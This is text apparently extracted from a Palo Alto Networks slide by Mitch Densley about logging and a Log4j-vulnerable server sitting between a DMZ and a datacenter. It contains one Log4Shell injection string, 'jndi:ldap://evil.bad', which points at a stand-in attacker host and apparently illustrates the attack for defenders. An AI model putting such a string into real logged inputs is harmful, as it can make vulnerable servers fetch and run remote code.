 Logs go well beyond traffic!
Mitch Densley
jndi:ldap://evil.bad
Log4J Vulnerable
Server
DMZ
DataCenter
paloalto®
NETWORKS